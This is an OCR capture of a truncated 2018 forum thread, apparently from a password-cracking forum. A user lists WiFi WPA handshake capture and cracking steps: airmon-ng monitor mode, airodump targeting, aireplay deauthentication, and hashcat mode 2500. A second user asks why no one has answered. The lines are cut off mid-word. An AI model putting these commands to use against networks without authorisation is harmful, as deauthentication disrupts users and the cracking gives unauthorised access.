
i am going to do a complete step phase to s
machine vm
airmon start wlan0
airmon check kill
airodump wlan0mon
airodump -bssid mac - channel x -write 
aireplay -0 2 -a mac wlan0mon
handshake
.cap to pendrive change from my laptop t
go to hashcat website and convert .cap t
D:\h>hashcat64.exe -m 2500 belkinn.hccap
Find
kira
Junior Member
06-28-2018, 04:22 AM
no one knwo what is the problem?
Find